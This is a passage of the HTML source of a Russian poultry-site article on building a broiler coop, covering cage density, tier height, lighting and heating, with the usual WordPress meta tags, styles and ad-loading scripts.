

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prokyr.ru/kuryatniki-i-kletki/stroim-brojleram-3435/
body_size: 33494
content:
<!DOCTYPE html><html class="no-js" lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script> <title>Пошаговое описание с фото постройки курятника своими руками для бройлеров</title><meta name="description" content="Хотите, чтобы ваши бройлеры жили в комфортном курятнике, а вам было удобно за ними следить? Постройте для них птичник своими руками с нашими советами!" /><link rel="canonical" href="https://prokyr.ru/kuryatniki-i-kletki/stroim-brojleram-3435/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Пошаговое описание с фото постройки курятника своими руками для бройлеров" /><meta property="og:description" content="Хотите, чтобы ваши бройлеры жили в комфортном курятнике, а вам было удобно за ними следить? Постройте для них птичник своими руками с нашими советами!" /><meta property="og:url" content="https://prokyr.ru/kuryatniki-i-kletki/stroim-brojleram-3435/" /><meta property="og:site_name" content="Prokyr.ru - Сайт про разведение кур своими руками" /><meta property="article:published_time" content="2016-03-11T20:14:23+00:00" /><meta property="article:modified_time" content="2021-12-21T03:24:57+00:00" /><meta property="og:image" content="https://prokyr.ru/wp-content/uploads/bcd-e1443773576606.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Mykhailo" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Mykhailo" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="6 минут" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://prokyr.ru/kuryatniki-i-kletki/stroim-brojleram-3435/","url":"https://prokyr.ru/kuryatniki-i-kletki/stroim-brojleram-3435/","name":"Пошаговое описание с фото постройки курятника своими руками для бройлеров","isPartOf":{"@id":"https://prokyr.ru/#website"},"primaryImageOfPage":{"@id":"https://prokyr.ru/kuryatniki-i-kletki/stroim-brojleram-3435/#primaryimage"},"image":{"@id":"https://prokyr.ru/kuryatniki-i-kletki/stroim-brojleram-3435/#primaryimage"},"thumbnailUrl":"https://prokyr.ru/wp-content/uploads/bcd-e1443773576606.jpg","datePublished":"2016-03-11T20:14:23+00:00","dateModified":"2021-12-21T03:24:57+00:00","author":{"@id":"https://prokyr.ru/#/schema/person/572ed2bec812643357ada57ad2de4cc6"},"description":"Хотите, чтобы ваши бройлеры жили в комфортном курятнике, а вам было удобно за ними следить? Постройте для них птичник своими руками с нашими советами!","breadcrumb":{"@id":"https://prokyr.ru/kuryatniki-i-kletki/stroim-brojleram-3435/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prokyr.ru/kuryatniki-i-kletki/stroim-brojleram-3435/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://prokyr.ru/kuryatniki-i-kletki/stroim-brojleram-3435/#primaryimage","url":"https://prokyr.ru/wp-content/uploads/bcd-e1443773576606.jpg","contentUrl":"https://prokyr.ru/wp-content/uploads/bcd-e1443773576606.jpg","width":600,"height":400,"caption":"Бройлеры при клеточном содержании"},{"@type":"BreadcrumbList","@id":"https://prokyr.ru/kuryatniki-i-kletki/stroim-brojleram-3435/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://prokyr.ru/"},{"@type":"ListItem","position":2,"name":"Строим курятник бройлерам"}]},{"@type":"WebSite","@id":"https://prokyr.ru/#website","url":"https://prokyr.ru/","name":"Prokyr.ru - Сайт про разведение кур своими руками","description":"С нами вы узнаете как разводить кур","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prokyr.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://prokyr.ru/#/schema/person/572ed2bec812643357ada57ad2de4cc6","name":"Mykhailo","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://prokyr.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/23802038a1abf539e0b3267c50949927?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/23802038a1abf539e0b3267c50949927?s=96&d=retro&r=g","caption":"Mykhailo"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Prokyr.ru - Сайт про разведение кур своими руками &raquo; Лента" href="https://prokyr.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Prokyr.ru - Сайт про разведение кур своими руками &raquo; Лента комментариев" href="https://prokyr.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Prokyr.ru - Сайт про разведение кур своими руками &raquo; Лента комментариев к &laquo;Строим курятник бройлерам&raquo;" href="https://prokyr.ru/kuryatniki-i-kletki/stroim-brojleram-3435/feed/" /><link rel='stylesheet' id='box_css-css' href='//prokyr.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.1' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='//prokyr.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='//prokyr.ru/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='//fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.1' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='//prokyr.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='//prokyr.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='//prokyr.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='//prokyr.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url(https://prokyr.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-postratings-css' href='//prokyr.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' /><link rel='stylesheet' id='ppress-frontend-css' href='//prokyr.ru/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='//prokyr.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='//prokyr.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.1' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='//prokyr.ru/wp-content/themes/hueman/style.css?ver=6.0.1' type='text/css' media='all' /><link rel='stylesheet' id='responsive-css' href='//prokyr.ru/wp-content/themes/hueman/responsive.css?ver=6.0.1' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='//prokyr.ru/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.0.1' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='//prokyr.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' /> <script type='text/javascript' src='//prokyr.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7' id='jquery.fancybox-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.1' id='ppress-flatpickr-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.1' id='ppress-select2-js'></script> <script type='text/javascript' src='//prokyr.ru/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.0.1' id='flexslider-js'></script> <link rel="https://api.w.org/" href="https://prokyr.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://prokyr.ru/wp-json/wp/v2/posts/3435" /><link rel="alternate" type="application/json+oembed" href="https://prokyr.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprokyr.ru%2Fkuryatniki-i-kletki%2Fstroim-brojleram-3435%2F" /><link rel="alternate" type="text/xml+oembed" href="https://prokyr.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprokyr.ru%2Fkuryatniki-i-kletki%2Fstroim-brojleram-3435%2F&#038;format=xml" /><style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style> <script>function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<script>
var $=jQuery,fpm_class="sense";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",{signal:Timeout(1).signal})).catch(s=>fpm_class="rtb")}catch(s){fpm_class="rtb"}finally{$(".fpm_"+fpm_class).removeClass("fpm_hidden")}}();
</scr`+`ipt>
<style>.fpm_hidden{display:none!important}</style>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()</script><style>.sdata:before{content:attr(title)}</style><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><!--[if lt IE 9]>
<script src="https://prokyr.ru/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://prokyr.ru/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]--><style type="text/css">.boxed #wrapper,.container-inner{max-width:1336px}.sidebar .widget{padding-left:20px;padding-right:20px;padding-top:20px}</style> <script>var ajaxUrlFlatPM = "https://prokyr.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = "#comments"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><meta name="telderi" content="f7da5129da6fcba541374a0341f37273" /><meta name="robots" content="noimageindex"> <script type="text/javascript" src="/js/rotator.js"></script> <script type="text/javascript" src="/js/rsy-pk.js"></script> <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> </head><body class="post-template-default single single-post postid-3435 single-format-aside col-2cr full-width mobile-sidebar-hide-s2 unknown"><div id="wrapper"><header id="header" itemscope itemtype="http://schema.org/WPHeader"><div class="container group"><div class="container-inner"><div class="group pad"> <a href="/" title="Сайт про кур" rel="home"><div class="logo"></div></a></div></div><nav class="nav-container group" id="nav-header"><div class="nav-toggle"><i class="fa fa-bars"></i></div><div class="nav-text"></div><div class="nav-wrap container"><ul id="menu-1" class="nav container-inner group"><li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421"><a href="https://prokyr.ru/category/vid-i-poroda/">Виды и породы кур</a><ul class="sub-menu"><li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114"><a href="https://prokyr.ru/category/vid-i-poroda/dekorativnie/">Декоративные</a></li><li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115"><a href="https://prokyr.ru/category/vid-i-poroda/myasnie/">Мясные</a></li><li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://prokyr.ru/category/vid-i-poroda/myaso-yaichnie/">Мясо-яичные</a></li><li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422"><a href="https://prokyr.ru/category/vid-i-poroda/yaichnie/">Яичные</a></li></ul></li><li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://prokyr.ru/category/inkubator/">Инкубаторы</a></li><li id="menu-item-6540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6540"><a href="https://prokyr.ru/category/zdorovye/">Здоровье кур</a></li><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://prokyr.ru/category/razvedenie-i-soderjanie/">Разведение и содержание кур</a></li><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-183"><a href="https://prokyr.ru/category/kuryatniki-i-kletki/">Курятники и клетки</a></li><li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-423"><a href="https://prokyr.ru/category/poleznoe/">Полезное о курах</a></li><li id="menu-item-8299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8299"><a>Другие птицы</a><ul class="sub-menu"><li id="menu-item-8304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8304"><a href="https://prokyr.ru/category/geese/">Гуси</a></li><li id="menu-item-8300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8300"><a href="https://prokyr.ru/category/indjuki/">Индюки</a></li><li id="menu-item-8301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8301"><a href="https://prokyr.ru/category/perepela/">Перепела</a></li><li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://prokyr.ru/category/duck/">Утки</a></li></ul></li></ul></div></nav></div></header><div class="container" id="page"><div class="container-inner"><div class="main"><div class="main-inner group"><section class="content" itemscope itemtype="http://schema.org/Article"><div class="page-title pad group"><ul class="meta-single group"><li class="category"></li></ul></div><div class="pad group" ><article class="post-3435 post type-post status-publish format-aside has-post-thumbnail hentry category-kuryatniki-i-kletki post_format-post-format-aside" itemprop="description"><div class="post-inner group"><h1 class="post-title">Строим курятник бройлерам</h1><div class="clear"></div><div class="entry" itemprop="articleBody"><div class="entry-inner"> <index><div class="flat_pm_start"></div><blockquote><p>У вас есть бройлеры или вы только планируете завести этих птиц на своей даче? В таком случае узнать о том, какой лучше курятник соорудить для содержания мясных птичек вам наверняка интересно! Чтобы вам было легко обустроить&nbsp;курятник&nbsp;своими руками для бройлеров – фото, чертежи и видео в нашем сегодняшнем обсуждении!</p></blockquote><div id="toc_container" class="toc no_bullets"><p class="toc__title">Содержание</p><ul class="toc__list"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i">Особенности курятника</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2">Изготавливаем самостоятельно</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3">Инструменты и материалы</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4">Пошаговая инструкция</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5">Фотогалерея</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#nbsp">Видео&nbsp;«Как выглядит курятник с бройлерами»</a></div></li></ul></div><h2 id="i">Особенности курятника</h2><p>Большинство заводчиков предпочитают изготавливать курятник для поголовья своими руками, особенно если курочек не так много и их содержат на небольшом приусадебном участке или даче. Это значительно экономит средства на строительство, что, естественно, немаловажно для начинающих отечественных заводчиков. Мясное и ячное направления в птицеводстве имеют свои отличия, которые выражаются в требованиях к условиям содержания. Курятник для бройлерных пород кур имеет такие особенности:</p><ul><li>Может быть небольших размеров, бройлерам нужен минимум пространства.</li><li>Должен хорошо освещаться.</li><li>Помещение должно быть теплым и хорошо вентилируемым.</li></ul><div id="attachment_3555" style="width: 610px" class="wp-caption aligncenter"><a href="https://prokyr.ru/wp-content/uploads/klet-e1443772065580.jpg"><img aria-describedby="caption-attachment-3555" itemprop="image" class="wp-image-3555 size-full" title="Курятник с клетками для бройлеров" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20399'%3E%3C/svg%3E" alt="Курятник с клетками для бройлеров" width="600" height="399" data-lazy-src="https://prokyr.ru/wp-content/uploads/klet-e1443772065580.jpg"><noscript><img aria-describedby="caption-attachment-3555" itemprop="image" class="wp-image-3555 size-full" title="Курятник с клетками для бройлеров" src="https://prokyr.ru/wp-content/uploads/klet-e1443772065580.jpg" alt="Курятник с клетками для бройлеров" width="600" height="399"></noscript></a><p id="caption-attachment-3555" class="wp-caption-text">Курятник с клетками для бройлеров</p></div><p>Для бройлеров многие заводчики выбирают клеточное содержание и строят своими руками так называемые батареи. Бройлеры в таких конструкциях&nbsp;хорошо набирают вес, в них легче кормить птицу и поддерживать чистоту. Таким образом, курятник для бройлеров может состоять из ряда батарей, в которых вы сможете разместить большое количество птиц на относительно небольшой территории.</p><p>Размер вашего птичника можно рассчитать следующим образом: на 1 кв. м клетки можно разместить 40-50 цыплят бройлеров или 10 уже подросших птиц. Клетки устанавливаются в несколько ярусов, как правило, верхнюю клетку устанавливают на высоте не более 1,5-1,6 м. При такой высоте конструкцию будет удобно обслуживать. Таким образом, высота вашего птичника должна быть не менее 2 м, в идеале 2,5 м. Ваш курятник должен быть достаточно освещен, поэтому первым делом в нем рекомендуют повесить электролампы.</p><p>Электролампы станут также и дополнительным источником тепла. Кстати, в клетке, в которой&nbsp;у вас будут жить самые маленькие жители, можно повесить&nbsp;лампы накаливания прямо внутри самой конструкции, в таком случае цыплятам будет и светло, и тепло одновременно.</p><div id="attachment_4016" style="width: 610px" class="wp-caption aligncenter"><a href="https://prokyr.ru/wp-content/uploads/mnogobroilerov.jpg"><img aria-describedby="caption-attachment-4016" itemprop="image" class="wp-image-4016" title="Бройлеры в курятнике" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20401'%3E%3C/svg%3E" alt="Бройлеры в курятнике" width="600" height="401" data-lazy-srcset="https://prokyr.ru/wp-content/uploads/mnogobroilerov.jpg 670w, https://prokyr.ru/wp-content/uploads/mnogobroilerov-150x100.jpg 150w, https://prokyr.ru/wp-content/uploads/mnogobroilerov-300x201.jpg 300w, https://prokyr.ru/wp-content/uploads/mnogobroilerov-225x150.jpg 225w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://prokyr.ru/wp-content/uploads/mnogobroilerov.jpg" /><noscript><img aria-describedby="caption-attachment-4016" itemprop="image" class="wp-image-4016" title="Бройлеры в курятнике" 